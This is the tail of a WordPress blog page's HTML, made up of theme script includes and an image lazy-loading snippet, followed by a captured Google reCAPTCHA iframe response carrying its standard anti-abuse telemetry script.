<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/retina.js?ver=6.7.1" id="zox-retina-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.1" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rfLNKdgDu9d58Q2nWb7lbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769235004476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>